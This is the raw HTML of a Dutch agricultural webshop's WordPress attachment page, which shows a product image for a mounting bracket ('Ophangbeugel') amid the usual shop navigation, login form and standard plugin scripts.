    <img width="125" height="144" src="https://www.bydehan.nl/wp-content/uploads/2019/01/logo-bydehan.jpg" class="header_logo header-logo" alt="By de Han"/><img  width="125" height="144" src="https://www.bydehan.nl/wp-content/uploads/2019/01/logo-bydehan.jpg" class="header-logo-dark" alt="By de Han"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.bydehan.nl/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Zoeken" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">

<a href="https://www.bydehan.nl/winkelwagen/" title="Winkelwagen" class="header-cart-link is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Geen producten in de winkelwagen.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://www.bydehan.nl/winkelwagen/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Winkelwagen" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Winkelwagen</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Geen producten in de winkelwagen.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-2560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2560"><a href="https://www.bydehan.nl/product-categorie/begrazingsprojecten/" class="nav-top-link">Begrazingsprojecten</a></li>
<li id="menu-item-2561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2561"><a href="https://www.bydehan.nl/product-categorie/gallagher/" class="nav-top-link">Gallagher</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2565"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/" class="nav-top-link">VENO Stalinrichting</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-2562"><a href="https://www.bydehan.nl/product-categorie/heiniger/" class="nav-top-link">Heiniger</a></li>
                </ul>
            </div><!-- flex-col -->
            
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

	<div id="primary" class="content-area image-attachment page-wrapper">
		<div id="content" class="site-content" role="main">
			<div class="row">
				<div class="large-12 columns">

				
					<article id="post-2709" class="post-2709 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">OHB-015_0311</h1>

							<div class="entry-meta">
								Gepubliceerd <span class="entry-date"><time class="entry-date" datetime="2021-02-04T08:58:27+00:00">februari 4, 2021</time></span> op <a href="https://www.bydehan.nl/wp-content/uploads/2012/12/OHB-015_0311.jpg" title="Link naar volledige resolute afbeelding">1200 &times; 900</a> in <a href="https://www.bydehan.nl/product/schaap-en-geit/bevestigingsmateriaal/ophangbeugel/" title="Keer terug naar de Ophangbeugel" rel="gallery">Ophangbeugel</a>															</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://www.bydehan.nl/?attachment_id=227#main" title="OHB-015_0311" rel="attachment"><img width="1200" height="900" src="https://www.bydehan.nl/wp-content/uploads/2012/12/OHB-015_0311.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://www.bydehan.nl/wp-content/uploads/2012/12/OHB-015_0311.jpg 1200w, https://www.bydehan.nl/wp-content/uploads/2012/12/OHB-015_0311-300x225.jpg 300w, https://www.bydehan.nl/wp-content/uploads/2012/12/OHB-015_0311-768x576.jpg 768w, https://www.bydehan.nl/wp-content/uploads/2012/12/OHB-015_0311-1024x768.jpg 1024w, https://www.bydehan.nl/wp-content/uploads/2012/12/OHB-015_0311-510x383.jpg 510w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div><!-- .attachment -->

															</div><!-- .entry-attachment -->

														
						</div><!-- .entry-content -->

						<footer class="entry-meta">
															Zowel reacties als trackbacks zijn momenteel gesloten.																				</footer><!-- .entry-meta -->

						
							<nav role="navigation" id="image-navigation" class="navigation-image">
								<div class="nav-previous"><a href='https://www.bydehan.nl/?attachment_id=227#main'><span class="meta-nav">&larr;</span> Vorige</a></div>
								<div class="nav-next"></div>
							</nav><!-- #image-navigation -->
					</article><!-- #post-2709 -->

					
							</div><!-- .large-12 -->
			</div><!-- .row -->
		</div><!-- #content -->
	</div><!-- #primary -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-2" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://www.bydehan.nl/wp-content/uploads/2025/01/veilig-betalen.jpg" /></p>
</div>
		</div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">Contactgegevens</span><div class="is-divider small"></div>			<div class="textwidget"><p>Contactgegevens</p>
<p>Martin en Elsa Reitsma</p>
<p>Compagnonsfeart 3</p>
<p>8408 CC Lippenhuizen</p>
<p>Mob. nr: 06-25474892</p>
<p>Email: <a href="mailto:info@bydehan.nl">info@bydehan.nl</a></p>
<p>KvK nummer: 01093292</p>
<p>IBAN: NL44 RABO 0321.5249.69</p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M50.355 15.931c0 5.818-1.572 10.022-4.71 12.606-2.771 2.309-6.373 3.463-10.806 3.463h-21.195v-32h21.195c4.433 0 8.035 1.247 10.805 3.74 1.662 1.478 2.816 3.141 3.463 4.987 0.831 2.033 1.247 4.433 1.247 7.204zM48.277 15.931c0-4.71-1.34-8.264-4.017-10.667-2.403-2.123-5.679-3.186-9.836-3.186h-18.701v27.844h18.701c9.233 0 13.853-4.662 13.853-13.991zM20.71 9.835c-0.924 0-1.71 0.325-2.355 0.97-0.647 0.647-0.97 1.433-0.97 2.355 0 0.924 0.323 1.71 0.97 2.355 0.645 0.647 1.431 0.97 2.355 0.97 0.922 0 1.708-0.323 2.355-0.97 0.645-0.645 0.97-1.431 0.97-2.355 0-0.922-0.325-1.708-0.97-2.355-0.647-0.644-1.433-0.97-2.355-0.97zM17.662 27.844h5.956v-9.835h-5.956v9.836zM42.182 16.346h4.156c0 7.667-4.294 11.498-12.883 11.498h-7.065v-11.498h0.692c0.554 0 0.922-0.045 1.108-0.138 0.461-0.184 0.739-0.323 0.831-0.415 0.277-0.277 0.506-0.645 0.692-1.108 0.091-0.184 0.138-0.6 0.138-1.247 0-0.184-0.024-0.415-0.069-0.692-0.048-0.277-0.069-0.461-0.069-0.554-0.093-0.184-0.208-0.368-0.346-0.554-0.138-0.184-0.208-0.323-0.208-0.415-0.37-0.368-0.692-0.554-0.97-0.554-0.186-0.091-0.554-0.138-1.108-0.138h-0.692v-5.819h7.065c8.125 0 12.42 3.463 12.883 10.39h-2.632v-4.572h-1.524v5.818zM28.329 13.437v0.97l-0.277 0.415c-0.186 0.186-0.325 0.277-0.415 0.277h-1.247v-3.325h1.108c0.184 0 0.368 0.093 0.554 0.277 0 0.093 0.091 0.231 0.277 0.415v0.97zM35.394 15.099h-3.186v-1.108h2.771v-1.247h-2.771v-0.97h3.048v-1.247h-4.433v5.818h4.572v-1.247zM41.627 16.346l-2.216-5.818h-1.524l-2.216 5.818h1.524l0.415-1.247h2.078c0 0.093 0.138 0.508 0.415 1.247h1.524zM38.164 13.853l0.277-0.831c0.091-0.277 0.138-0.506 0.138-0.692 0.368 0.74 0.554 1.247 0.554 1.524h-0.97z"></path>
</svg>
</div></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Evenhosten.nl / WakkerMedia</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.bydehan.nl/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Zoeken" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-2368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2368"><a href="https://www.bydehan.nl/wat-is-begrazing/" class="nav-top-link">Begrazing</a>
<ul class=children>
	<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://www.bydehan.nl/wat-is-begrazing/">Wat is begrazing</a></li>
	<li id="menu-item-2369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2369"><a href="https://www.bydehan.nl/begrazingsprojecten/">Begrazingsprojecten</a></li>
</ul>
</li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1006"><a href="https://www.bydehan.nl/product-categorie/gallagher/" class="nav-top-link">Gallagher</a>
<ul class=children>
	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007"><a href="https://www.bydehan.nl/product-categorie/gallagher/apparaten/">Accu-apparaten</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1008"><a href="https://www.bydehan.nl/product-categorie/gallagher/accus-batterijen/">Accu&#8217;s / batterijen</a></li>
	<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1009"><a href="https://www.bydehan.nl/product-categorie/gallagher/afrastering/">Afrastering</a></li>
	<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1010"><a href="https://www.bydehan.nl/product-categorie/gallagher/batterij-apparaten/">Batterij-apparaten</a></li>
	<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1011"><a href="https://www.bydehan.nl/product-categorie/gallagher/lichtnetapparaten/">Lichtnetapparaten</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1012"><a href="https://www.bydehan.nl/product-categorie/gallagher/testers/">Testers</a></li>
	<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1013"><a href="https://www.bydehan.nl/product-categorie/gallagher/zonnepanelen/">Zonnepanelen</a></li>
</ul>
</li>
<li id="menu-item-2411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2411"><a href="https://www.bydehan.nl/product-categorie/heiniger/" class="nav-top-link">Heiniger</a></li>
<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1014"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/" class="nav-top-link">Veno Stalinrichting</a>
<ul class=children>
	<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1015"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/kraamhokhekken/">Kraamhokhekken</a></li>
	<li id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1016"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/zelfsluitende-voerhekken/">Zelfsluitende voerhekken</a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1017"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/bevestigingsmateriaal/">Bevestigingsmateriaal</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1018"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/voerbakken/">Voerbakken en hooiruiven</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1019"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/scheidingshekken-en-landhekken/">Venohekken</a></li>
	<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1020"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/behandelapparatuur/">Behandelapparatuur</a></li>
	<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1021"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/drinkbakjes/">Drinkbakjes</a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1022"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/voerhekken/">Voerhekken</a></li>
</ul>
</li>
<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2415"><a href="https://www.bydehan.nl/nieuws/" class="nav-top-link">Nieuws</a></li>
<li id="menu-item-2507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2507"><a href="https://www.bydehan.nl/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1027"><a href="https://www.bydehan.nl/product-categorie/spuiten-en-drench/" class="nav-top-link">Spuiten en drench</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1028"><a href="https://www.bydehan.nl/product-categorie/dekperiode/" class="nav-top-link">Dekperiode</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1023"><a href="https://www.bydehan.nl/product-categorie/schaap-en-geit/scheermateriaal/" class="nav-top-link">Scheermateriaal</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1030"><a href="https://www.bydehan.nl/product-categorie/scheerbenodigdheden/" class="nav-top-link">Scheerbenodigdheden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://www.bydehan.nl/" class="nav-top-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.bydehan.nl/ove/" class="nav-top-link">Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.bydehan.nl/verzendkosten/" class="nav-top-link">Verzendkosten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.bydehan.nl/mijn-account/" class="nav-top-link">Mijn Account</a></li>
<li class="account-item has-icon menu-item">
<a href="https://www.bydehan.nl/mijn-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a><!-- .account-login-link -->

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a><!-- .newsletter-link -->

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/bydehan/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Like ons op Facebook"><i class="icon-facebook" ></i></a><a href="mailto:info@bydehan.nl" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Stuur ons een e-mail"><i class="icon-envelop" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/by-de-han\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Login</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Gebruikersnaam of e-mailadres&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Wachtwoord&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d1679fee15" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=2709" />					<button type="submit" class="woocommerce-Button button" name="login" value="Inloggen">Inloggen</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Onthouden</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://www.bydehan.nl/mijn-account/lost-password/">Je wachtwoord vergeten?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-41834438-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.bydehan.nl\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product succesvol toegevoegd aan winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"64fbd2b5e8","remove_from_wishlist_nonce":"b8274646dc","reload_wishlist_and_adding_elem_nonce":"9e1c089120","load_mobile_nonce":"b056b38bf1","delete_item_nonce":"31180669a8","save_title_nonce":"d24f9e1825","save_privacy_nonce":"ce6b3bf806","load_fragments_nonce":"d2d761a187"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bydehan.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/www.bydehan.nl\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.7.2" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.4" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.7.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.bydehan.nl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.7.2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.bydehan.nl\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Sterkte wachtwoord onbekend","short":"Erg zwak","bad":"Zwak","good":"Gemiddeld","strong":"Sterk","mismatch":"Verkeerde combinatie"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-12 09:24:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is verouderd sinds versie %2$s! Gebruik in plaats daarvan %3$s. Overweeg om meer inclusieve code te schrijven."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Een sterker wachtwoord invoeren.","i18n_password_hint":"Hint: het wachtwoord moet minimaal twaalf tekens lang zijn. Gebruik hoofd- en kleine letters, cijfers en tekens zoals ! \" ? $ % ^ & ) om het sterker te maken."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
